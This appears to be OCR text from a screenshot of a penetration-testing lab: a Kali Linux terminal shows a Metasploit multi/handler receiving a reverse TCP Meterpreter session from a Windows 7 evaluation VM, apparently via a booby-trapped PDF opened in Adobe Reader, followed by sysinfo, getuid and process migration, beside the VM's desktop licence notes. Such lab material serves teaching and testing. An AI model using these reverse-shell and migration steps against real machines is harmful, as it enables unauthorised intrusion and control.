 Applications Places Terminal Tue 17:46
root@kali: ~
File Edit View Search Terminal Help
lport => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.130:8080
[*] Sending stage (179779 bytes) to 192.168.152.129
[*] Meterpreter session 1 opened (192.168.152.130:8080 -> 192.
8-12-04 17:42:02 +0000
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > run post/windows/manage/migrate
[*] Running module against IEWIN7
[*] Current server process: AcroRd32.exe (548)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2316
[+] Successfully migrated to process 2316
meterpreter >
Recycle Bin
Adobe Reader
9
Firefox
eula
PDF
Adobe
legit_docu...
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activate
the trial. In most cases, activation will be done automatically after a few minutes, but you can
also enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
exe syssetup,SetupOobeBnk
Windows Explorer
9:46 AM
12/4/2018